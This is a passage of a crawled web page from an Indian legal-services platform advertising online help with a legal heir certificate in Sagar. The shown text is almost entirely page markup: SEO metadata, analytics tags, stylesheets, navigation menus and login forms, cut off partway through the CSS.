

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sagar
body_size: 50963
content:

<!DOCTYPE html>
<html lang="en">
  
    

<head>
<meta name='dmca-site-verification' content='WmNYTGZ0TSt2NlA2WlZDNUZZb2RuVWlHRzJTNTdGNG9hZ1h5aUFvN1pRUT01' />
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="author" content="MAKENT">
<meta name="msvalidate.01" content="40495B2A79BCDE6DD5D37E9EC20ABFEE" />
<meta name="yandex-verification" content="5f517b60f0d34b9e" />
<meta name="p:domain_verify" content="3a46b3981f3c5ff7cff5c67479d313b9"/>





		<meta name="keywords" content="legal heir certificate, varisu certificate, legal heir certificate online, heirship certificate, legal heir certificate format, warison certificate, waris certificate, legal heirship certificate online, legal heir certificate format for bank" >
<title>Apply For A Legal heir Certificate In Sagar  </title>


<!------cononical------->



		<link rel="canonical" href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sagar">

	

<!------end cononical------->



<meta name="title" content="Apply For A Legal heir Certificate In Sagar  ">
	
<meta name="description" content="Get your legal heir certificate In Sagar hassle-free! Apply online with ease, discover required documents - all explained here">
<!-- Social Media -->
<meta property="og:url" content="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sagar" >
<meta property="og:type" content="website" >
<meta property="og:site_name" content="Lawtendo.com" >
<meta property="og:locale" content="India" >
<meta property="og:title" content="Apply For A Legal heir Certificate In Sagar  " >

<meta property="og:description" content="Get your legal heir certificate In Sagar hassle-free! Apply online with ease, discover required documents - all explained here" >

<meta property="og:image" content="https://www.lawtendo.com/admin/uploads/logo-index.png" >
<meta property="og:image:width" content="500" >
<meta property="og:image:height" content="500" >
<meta property="fb:app_id" content="221533555348173" >
<!-- End Social Media -->

<link rel="icon" href="https://www.lawtendo.com/admin/uploads/favicon.png">	


	<style>



	.fa{



    font-family: FontAwesome!important;



	}



	</style>



	

	


	<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Legal Heir Certificate",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue" : "5",
    "ratingCount": "4000",
    "reviewCount": "4500"
  }
}
</script>
<script type="application/ld+json">
{
  "@context":"https://schema.org",
  "@type":"BroadcastEvent",
  "startDate":"2023-09-09T21:00",
  "publishedOn":{
    "@type":"BroadcastService",
    "name": "Lawtendo"
  },
  "workPerformed":{
    "@type":"CreativeWork",
    "name": "Legal Heir Certificate Online"
  },
  "inLanguage":"en",
  "name":"Legal Heir Certificate Online",
  "description":"Get your legal heir certificate In Hyderabad hassle-free! Apply online with ease, discover required documents, and understand Rev 114 - all explained here"
}
</script>
    

    <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-MJCV33L6');</script>

<!-- End Google Tag Manager -->



	



	


	<link rel="alternate" hreflang="en" href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sagar" >



	


	
			<link rel="alternate" hreflang="hi" href="https://hindi.lawtendo.com/सागर" >

		
	

	
	



	


	


	



<!----------------------------------------------------------------------------------->


<link rel="preload" href="https://cdn.lawtendo.com/assets/css/bootstrap.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/bootstrap.css">
</noscript>





<!----------------------------------------------------------------------------------->



	



	


	<!--dont call this script-->



		



	



<!----------------------------------------------------------------------------------->



	






<!--dont call this script-->



	



	



<!----------------------------------------------------------------------------------->	


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" >




<!----------------------------------------------------------------------------------->	






<!----------------------------------------------------------------------------------->


		



	<link href="https://cdn.lawtendo.com/assets/css/datepicker.css" rel="alternate stylesheet" onload="this.rel='stylesheet'">	





<link rel="preload" href="https://cdn.lawtendo.com/assets/css/style2.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/style2.css">
</noscript>


<!----------------------------------------------------------------------------------->	




<!--dont call this script-->



	


<!----------------------------------------------------------------------------------->



<link rel="preload" href="https://cdn.lawtendo.com/assets/css/responsive.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/responsive.css">
</noscript>






<!----------------------------------------------------------------------------------->	



	






<!--dont call this script-->



	







<!----------------------------------------------------------------------------------->



	



<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,800italic,800,700italic,700,600italic,600,400italic,300italic,300' rel='stylesheet' type='text/css'>



<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery-2.1.4.min.js" type="cwvpsbdelayedscript" ></script>



<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/bootstrap.js"></script>







<!----------------------------------------------------------------------------------->










<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery.cookie.min.js"></script>










<!----------------------------------------------------------------------------------->










<script src="https://cdn.lawtendo.com/assets/js/jquery.session.min.js" ></script>










<!----------------------------------------------------------------------------------->	



	



	



	<link href="https://cdn.lawtendo.com/assets/css/star-rating-svg.css" rel="stylesheet" >



	<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery.star-rating-svg.js"></script>	










<!----------------------------------------------------------------------------------->










<!--dont call this script-->










<!----------------------------------------------------------------------------------->	



	



	<!-- Google Tag Manager -->



<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':



new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],



j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=



'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);



})(window,document,'script','dataLayer','GTM-PZVJWXJ');</script>-->



<!-- End Google Tag Manager -->







	



	


	





 <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0115BYBM3D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0115BYBM3D');
</script>
</head>	<script type="application/ld+json">{
		"@context": "http://schema.org",
		"@graph": 
		[
				{
		"@type": "Attorney",
		"name": "Lawtendo - Free Legal Advice From Best Lawyers Online | Hire Top Lawyers in India | Legal Law",
		"description": "Lawtendo provides you the list of Top Lawyers In India. Consult Online Best Advocates &amp; Legal Advisor In India. Get solution for all your legal needs Online.",
		"address": {
		"@type": "PostalAddress",
		"addressLocality": "Mumbai",
		"addressRegion": "Mumbai",
		"postalCode": "400078",
		"streetAddress": "25 Kembrose Estate, Off, LBS Marg, Bhandup, Sadan wadi, Bhandup West, Mumbai, Maharashtra ",
		"addressCountry": "IN"
		},
		"openingHours": [
		"Mo-Su 09:00-09:00"
		],
		"priceRange": "₹500 - ₹5000",
		"telephone": "+91 9671633666",
		"url": "https://www.lawtendo.com",
		"email": "info@lawtendo.com",
		"image": "https://www.lawtendo.com/assets/images/banner1.jpg",
		"logo": "https://www.lawtendo.com/admin/uploads/logo-index.png"
} ]           
}
	</script>
  <body class="hold-transition  sidebar-mini">
  
  
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZVJWXJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<i id="loader" class="fa fa-spinner fa-pulse fa-3x fa-fw"></i>
		<div id="overlay"></div>
  	<div class="wrapper">
			

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJCV33L6"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->







<style>

  body {

  background-color: #ffffff !important;

  }

  .free-paid-section {

  padding-top: 100px;

  }

  @media only screen and (max-width: 768px){

		.gc-nav-bar {

		height: auto;

		}

		.free-paid-section {

		padding-top: 0px;

		}

  }

	@media only screen and (max-width: 800px){

		

  }

	

/*previous header*/	

#regForm {

		margin: 0px auto;

		min-width: 300px;

  }

  form#regForm h1 {

  color: #fff;

  }

  form#regForm p {

  color: #fff;

  font-size: 18px;

  }

  input {

  padding: 10px;

  width: 100%;

  font-size: 17px;

  border: 1px solid #aaaaaa;

  }

  input.invalid {

  background-color: #ffdddd;

  }

  .tab {

  display: none;

  }

  button {

  border-radius: 3px;

  background-color: rgba(255, 255, 255, 0);

  color: #ffffff;

  border: 1px solid #00aaff;

  padding: 10px 20px;

  font-size: 17px;

  cursor: pointer;

  }

  button:hover {

  opacity: 0.8;

  }

  #prevBtn {

  background-color: #bbbbbb;

  }

  #regForm input {

  color: black ;

  }	

	section.req-form .select2-container--default .select2-selection--single {

    border: 0px solid #aaa !important;

    border-radius: 0px !important;

    height: 35px !important;

    background: rgba(255, 255, 255, 0.9098039215686274) !important;

    border: 0px !important;

    padding-left: 10px !important;

    border-radius: 0;

    padding-top: 3px !important;

}

.selc span.select2 {

    margin-bottom: 15px;

    width: 100% !important;

    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

    background-color: #fff;

    background-image: none;

    border: 1px solid #ccc !important;

    border-radius: 4px;

    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

    /* box-shadow: inset 0 1px 1px rgba(0,0,0,.075); */

    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;

    /* padding: 6px 0px; */

    /* border: 0px !important; */

}

.selc .select2-container--default .select2-selection--single {

    background-color: transparent;

    border: 0px solid #aaa;

    border-radius: 4px;

}

.ftr_close{

    position: absolute;

    margin-top: -23px;

    right: -4px;

    color: #333;

    opacity: 9;

}

  div#chat_button1 {

    display: none;

}

  

@media(max-width:767px)

{

	

.whatsapp_chatbot img {

    width: 45px;

}

  

  div#chat_button img {

    width: 45px;

    display: block !important;

    height: 45px;

}

 

 div#chat_button1 {

    

    background: #417d7f !important;

    position: fixed;

    border-radius: 5px;

    right: 10px;

    z-index: 9999999999 !important;

    top: 3%;

   display:none;



}

  .chat_button_none

  {

    display:block !important;

  }

  div#chat_button1 img {

    width: 45px;

    height: 45px;

    cursor: pointer;

    border-radius: 5px;

    background: #417d7f !important;

}

 

}

  

  #chatbot-overlay {

    background-color: rgba(0,0,0,.6);

    z-index: 9 !important;

}

  .whatsapp {

    position: fixed;

    bottom: 2px;

    left: 0;

    z-index: 9999;

}



  

	/*previous header end*/

</style>


  
<!-- SIGN-BAR -->	

	


<div class="gc-nav-bar">

  <div class="row">

    <div class="top-bar main_topbar">

      <div class="container">

        <div class="row">

				  <div class="col-md-3">

						<div class="top-bar-menu lang">

							

						</div>

					</div>

          <div class="col-md-9 col-xs-12">

            <div class="row" style=" clear: both;">

              <div class="top-bar-menu">

								<div class="top-menu" id="lang_change">

								<select class="form-control" name="languages" id="languages" onchange="redirectToSelectedOption(this)">
								    <option value="https://www.lawtendo.com/" selected>English</option>
								    <option value="https://hindi.lawtendo.com" >Hindi</option>
								</select>

							</div>

								

								<ul class="nav navbar-nav hidden-xs hidden-sm">

									<li class="dropdown">

										<a href="#" class="dropdown-toggle" data-toggle="dropdown" >Sign In</a>

										<ul class="dropdown-menu">

											<li><a href="javascript:void(0);" onclick="mysigninFunction('lawyer')" title="Lawyer Sign In">Lawyer Sign In</a></li>

											<li><a href="javascript:void(0);" onclick="mysigninFunction('customer')" title="Customer Sign In">Customer Sign In</a></li>

											

										</ul>

									</li>

									

									<li class="dropdown under_li">|</li>

									

									<li class="dropdown">

										<a href="#" class="dropdown-toggle" data-toggle="dropdown1" >Sign Up</a>

										<ul class="dropdown-menu">

											<li><a href="https://www.lawtendo.com/sign-up-lawyer" title="Lawyer Sign Up">Lawyer Sign Up</a></li>

											<li><a href="https://www.lawtendo.com/sign-up-customer" title="Customer Sign Up">Customer Sign Up</a></li>

											

										</ul>

									</li>

								

								</ul>

								

							</div>

							

            </div>

          </div>

        </div>

      </div>

    </div>

    <div style="clear:both"></div>

    <div class="top-header">

      <div class="menu-bar-consult top_menu" data-spy="affix" data-offset-top="10">

        <div class="container">

					<div class="row">

						<div class="col-md-2">

							<div class="logo-head">

								<a href="https://www.lawtendo.com/">

								
								<img src="https://www.lawtendo.com/cdn/uploads/logo-index-white.png" alt="best Lawyers in Delhi and Mumbai" title="Lawtendo A Legal Consultation Platform">

								</a>

								<div class="clearfix"></div>

							</div><div class="clearfix"></div>

						</div>

						
						<div class="dev-head endless-river">

							<div class="menu-trigger">

								<div class="nav-icon">

									<span></span>

									<span></span>

									<span></span>

									<span></span>

								</div>

								<div class="clearfix"></div>

							</div>

							<div class="clearfix"></div>

							<div class="dev-nav">

								<nav>

									<ul class="navigation">

										<li class="single-menu"><a href="https://www.lawtendo.com/"> <i class="fa fa-home"></i>Home</a></li>

										
										<li class="single-menu"><a href="javascript:void(0);"><span style="all:unset;" onclick="mysigninFunction('lawyer')"><i class="fa fa-sign-in"></i> Lawyer Sign In</span></a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/sign-up-lawyer" ><i class="fa fa-sign-in"></i> Lawyer Sign UP</a></li>

										<!--<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-users"></i>About Us</span>

											<ul>

												<li><a href="https://www.lawtendo.com/why-us"> Why Us ? </a></li>

												<li><a href="https://www.lawtendo.com/how-it-work">How it Works</a></li>

											</ul>

										</li>-->

										<li class="single-menu"><a href="https://www.lawtendo.com/find-lawyer"><i class="fa fa-user-secret"></i>Find Lawyer</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/indian-kanoon"><i class="fa fa-balance-scale"></i>Indian Kanoon <small class="blinking"><sup>New</sup></small></a></li>

										<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-server"></i> Book a Service <small class="blinking"><sup>New</sup></small> </span>

											<ul>

												
												<li><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li>

												
												<li><a href="https://www.lawtendo.com/family-matrimonial-legal-services" title="Family / Matrimonial">Family / Matrimonial</a></li>

												
												<li><a href="https://www.lawtendo.com/start-your-business-legal-services" title="Start Your Business">Start Your Business</a></li>

												
												<li><a href="https://www.lawtendo.com/debt-recovery-legal-services" title="Debt Recovery">Debt Recovery</a></li>

												
												<li><a href="https://www.lawtendo.com/convert-your-business-legal-services" title="Convert your Business">Convert your Business</a></li>

												
												<li><a href="https://www.lawtendo.com/property-legal-services" title="Property">Property</a></li>

												
												<li><a href="https://www.lawtendo.com/wills-trusts-legal-services" title="Wills / Trusts">Wills / Trusts</a></li>

												
											</ul>

										</li>
										<li class="single-menu"><a href="https://www.lawtendo.com/legal-services"><i class="fa fa-gavel"></i>Legal Service</a></li>
										<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-gavel"></i> Online Legal Consultation  </span>

											<ul>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce & Matrimonial Issue</a></li>	

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Money Recovery</a></li>	

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matter</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment & Salary Issue</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>

											</ul>

										</li>

										<li class="single-menu"><a href="https://www.lawtendo.com/corporate-services"><i class="fa fa-building-o"></i>Corporate Services</a></li>

										<li class="single-menu"><a href='https://www.lawtendo.com/free-legal-advice'><i class="fa fa-commenting"></i>Legal Advice</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/indian-kanoon/ipc"><i class="fa fa-newspaper-o"></i> IPC</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/blogs"><i class="fa fa-bold"></i> Blogs</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/contact" class=""><i class="fa fa-address-book"></i>Contact</a></li>

									</ul>

								</nav>

							</div>

						</div>

						<div class="dim-overlay" style="display: none"> </div>

						<div class="col-md-10 main-menu-1">

							<!-- SIGNED-OUT -->		

							<div class="header-menu">

								<div class="hero">

									<div class="hovermenu ttmenu dark-style menu-color-gradient">

										<div class="navbar navbar-default" role="navigation">

											<div class="navbar-collapse collapse">

												<div class="row">

													<div class="col-md-12">

														<ul class="nav navbar-nav">

															

															<li class="dropdown ttmenu-full">

															<a class="dropdown-toggle" style="cursor:pointer !important;"
																onclick="window.location.href = 'https://www.lawtendo.com/online-legal-consultation'"
																data-toggle="dropdown" >Online Legal Consultation																<b class="dropme" title="Online Legal Consultation"></b></a>
																<ul class="dropdown-menu">

																	<li>

																		<div class="ttmenu-content">

																			<div class="row">

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						  <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce & Matrimonial Issue</a></li>	

																						  <li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Money Recovery</a></li>	

																						</ul>

																					</div>

																				</div>

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matter</a></li>

																						</ul>

																					</div>

																				</div>

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment & Salary Issue</a></li>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>

																						</ul>

																					</div>

																				</div>

																			</div>

																		</div>

																	</li>

																</ul>

															</li>

															

															<li class="dropdown mega-dropdown">

															<a  class="dropdown-toggle" style="cursor:pointer !important;"
																	onclick="window.location.href = 'https://www.lawtendo.com/legal-services'"
																 	data-toggle="dropdown" title="Legal Service">Legal Service																	<b class="dropme" title="Resources"></b> 
																	<!--<small class="blinking"><sup>New</sup></small>--></a>

																<ul class="dropdown-menu mega-dropdown-menu cstm-mega-menu">

																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate" title="Legal Heir Certificate">Legal Heir Certificate</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/online-name-change" title="Name change">Name change</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa" title="Draft and Review SHA/ SSA/ SPA">Draft and Review SHA/ SSA/ SPA</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/traffic-challan" title="Traffic Challan">Traffic Challan</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/online-succession-certificate" title="Succession Certificate">Succession Certificate</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration" title="Power Of Attorney ">Power Of Attorney </a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/family-matrimonial-legal-services" title="Family / Matrimonial">Family / Matrimonial</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration" title="Court Marriage">Court Marriage</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/mutual-consent-divorce" title="Mutual Consent Divorce">Mutual Consent Divorce</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/divorce-lawyers" title="Divorce ">Divorce </a></li>

																																							
																		</ul>

																	</li>
																	
																																		
																																		
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/convert-your-business-legal-services" title="Convert your Business">Convert your Business</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/convert-pvt-ltd-company-to-opc" title="Convert Pvt Ltd Company to OPC">Convert Pvt Ltd Company to OPC</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-private-to-public-limited-company" title="Convert Private to Public Limited Company">Convert Private to Public Limited Company</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-partnership-company-to-an-llp" title="Convert Partnership Company to an LLP">Convert Partnership Company to an LLP</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-proprietorship-to-pvt-ltd-company" title="Convert Proprietorship To Pvt Ltd Company">Convert Proprietorship To Pvt Ltd Company</a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/property-legal-services" title="Property">Property</a></li>

																																						
																					<li><a href="https://www.lawtendo.com/legal-services/property-possession-delay" title="Property Possession Delay ">Property Possession Delay </a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/property-documents-verification" title="Property Document Verification">Property Document Verification</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/sale-deed-registration" title="Sale Deed ">Sale Deed </a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/transfer-deed-registration" title="Transfer Deed">Transfer Deed</a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/wills-trusts-legal-services" title="Wills / Trusts">Wills / Trusts</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/probate-of-will" title="Probate Of Will">Probate Of Will</a></li>

																																							
																		</ul>

																	</li>
																	
																	
																</ul>				

															</li>

															

															<li class="dropdown">

												<a href="https://www.lawtendo.com/find-lawyer" title="Find a Lawyer">Find a Lawyer</a>

												</li>

												

															<li class="dropdown ttmenu-full normal-width">

																<a data-toggle="dropdown" class="dropdown-toggle">Resources<b class="dropme" title="Resources"></b></a> 

																<ul class="dropdown-menu">

																	<li>

																		<div class="ttmenu-content">

																			<div class="">

																			

																					<div class="box">

																						<ul>

																							<li><a href="https://www.lawtendo.com/blogs" title="Blog">Blog</a></li>

																							<li><a href="https://www.lawtendo.com/indian-kanoon/ipc" title="IPC"> IPC</a></li>

																							<li><a href="https://www.lawtendo.com/" title=" FAQ">FAQ</a></li>

																							

																						</ul>

																					</div>

																			</div>

																		</div>

																	</li>

																</ul>

															</li>

															

															

												

												

															

															

																	

														</ul>

													</div>

													

												</div>

											</div>

										</div>

									</div>

								</div>

								<script> $(document).ready(function () {

									$(".dropdown").hover(function () {

									$('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).fadeIn("fast");

									$(this).toggleClass('open');

									}, function () {

									$('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).fadeOut("fast");

									$(this).toggleClass('open');

									});

									});

								</script>		

							</div>

						</div>

					</div>

        </div>

        <div style="clear:both"></div>

      </div>

      <div style="clear:both"></div>

<!--<section id="marque_bar">

	<marquee behavior="left" scrollamount="10">

		 <div> <a href="https://www.lawtendo.com/quick-consult">Consult an expert lawyer on call about any legal query that needs immediate assistance at only INR 600/-</a><span class="desktop-space hidden-xs" style="color:#fff"></span><span class="mobile-space" style="color:#fff"> </span> <a href="https://www.lawtendo.com//quick-consult-line">Ask a question from expert @ INR 600/- </a></div>

	</marquee>

</section>--->

      

      <div style="clear:both"></div>

    </div>

    <div style="clear:both"></div>

  </div>

  <div style="clear:both"></div>

</div>

<div style="clear:both"></div>

<!-- SIGN-MODAL -->

<div class="modal fade gc-sign-modal" id="sign-earth" role="dialog">

  <div class="modal-dialog  gc-sign-modal-dialog">

    <div class="modal-content gc-sign-modal-content">

      <div class="gc-sign-close" data-dismiss="modal"></div>

      <div class="pop-logo" style="text-align: center;">

        <div class="logo-head">

          <a href="https://www.lawtendo.com/"><img src="https://www.lawtendo.com/admin/uploads/logo-index-white.png" style="background:none" alt="best Lawyers in Delhi" title="Lawtendo A Legal Consultation Platform"></a>

        </div>

      </div>

      <div class="gc-sign-body">

        <div class="gc-sign-tab-bay">

          <ul class="navi navi-tabs">

            <li class="signin-list" ><a data-toggle="tab" id="signin-list" href="#signincust" title="SIGN IN">SIGN IN</a></li>

            <li><a data-toggle="tab" href="#forgotcust" title="FORGOT">FORGOT</a></li>

          </ul>

        </div>

        <div class="gc-sign-tab-content">

          <div class="tab-content">

            <input class="gc-sign-input1" type="hidden" id="ltype" value="">

            <div id="signincust" class="tab-pane fade in active signin-list">

              <div class="errormsg"> </div>

							<form action="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sagar " id="form_login" data-parsley-validate="" class="validate method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="9a025d382f4e68d7bf142a60f1302b29" style="display:none;" />

                <input class="gc-sign-input" type="text" id="username" placeholder="Email" required="">

                <input class="gc-sign-input1" type="password" id="password" placeholder="Password" required="">

                <div class="gc-btn-bay">

                  <button type="submit" class="gc-sign-btn" title="SIGN IN">SIGN IN</button>

                </div>

                <div class="gc-check" id="signup_link">		

                </div>

              </form>

            </div>

            <div id="forgotcust" class="tab-pane fade">

              <div class="errormsgdown"> </div>

							<form action="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/sagar " id="fgtForm" class="validate" data-parsley-validate method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="9a025d382f4e68d7bf142a60f1302b29" style="display:none;" />

                <input class="gc-sign-input2" type="text" name="femail" id="femail"  data-parsley-trigger="change" required placeholder="Email or Mobile Number">

                <div class="gc-btn-bay">

                  <button class="gc-sign-btn forgot_password"  style="margin-top: 15px;">SUBMIT</button>

                </div>

                <div class="gc-check">							

                  <a data-toggle="tab"  href="#signincust" title="back to login">back to login</a>

                </div>

              </form>

            </div>

          </div>

        </div>

      </div>

    </div>

  </div>

</div>



			<style>

/*.ls-overview li span {
    line-height: 1.7!important;
    font-weight: 400!important;
    letter-spacing: .5px!important;
    font-size: 16px !important;
}

body .ls-overview li span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content li span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
} 

body .ls-overview span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}


body .ls-overview li
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content li
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content p
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}
body .ls-overview p
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .ls-overview div
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content div
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}
 */   

body .legal-serv-content .ls-overview ol {
    font-size: 16px !important;
	line-height: 1.7 !important;
}
.ls-overview ol li {
    padding-bottom: 12px;
}

.legal-serv-content .ls-overview div div span {
    font-size: 16px !important;
    line-height: 1.7em !important;
}

.legal-serv-content .ls-overview div div div div span {
    font-size: 16px !important;
}

.legal-serv-content .ls-overview div div div div {
    padding-bottom: 15px;
}	

.ls-overview li p {
    padding-bottom: 0 !important;
	font-family: "sans-serif",Open Sans!important;
    font-size: 16px !important;
    line-height: 1.7 !important;
}

.layer_space {

	height: 40px;

	margin-bottom: -45px;

	background: #fff;

	position: relative;

}



.form_sticky .find-lawyer {

	position: fixed;

	width: 363px;

	margin-top: 10px;

}



.form_sticky .cities {

	position: fixed;

	width: 363px;

	margin-top: 15px;

}



.gc-footer1 {

	z-index: 9;

	position: relative;

}



.ls-city {

	font-size: 20px;

}



.cities {

	background: #103839;

	padding: 15px 20px;

}



#legal-service-s1 .ls-banner {

	padding: 50px 0px;

}



.select2-container {

	width: 100% !important;

}



.ls-steps p {

	font-size: 16.6px !important;

}



.ls-steps ul li {

	font-size: 16.6px;

}



.lc_sec_two p span {

	padding-left: 6px;

	font-size: 12px;

}



.ls-documents-req p {

	margin: 0px !important;

}



.ls-overview p {

	margin: 0px !important;

	padding-bottom: 20px !important;

}



.legal-serv-content p {

	font-size: 16px !important;

}



.legal-service-sidebar .panel.panel-default a {

	font-size: 14px;

	line-height: 22px;

}



.ls-overview span {

	font-size: 16px;

}



.lc_sec_two p img {

	width: 45px;

}



.ls-time-require span {

	margin: 0px !important;

	padding: 0px !important;

}



div#blog_pg2 .blog-desc {

	padding: 0px 0px;

	box-shadow: none;

}



#legal-service-s1 {

	background: #3ebbbf;

	padding: 45px 0px 60px 0px;

}



#legal-service-s1 h1 {

	color: #fff;

}



#legal-service-s1 h4 {

	color: #fff;

	padding-left: 50px;

}



#legal-service-s1 h3 {

	color: #fff;

}



.book-service-d2 {

	text-align: center;

	background: #363636;

	padding: 20px 20px 60px 20px;

	/*     box-shadow: 10px 10px #95b0b2; */

	position: absolute;

	margin: 0px 10px 0px 5px;

}



.book-service-d2:before {

	position: absolute;

	content: "";

	left: 38px;

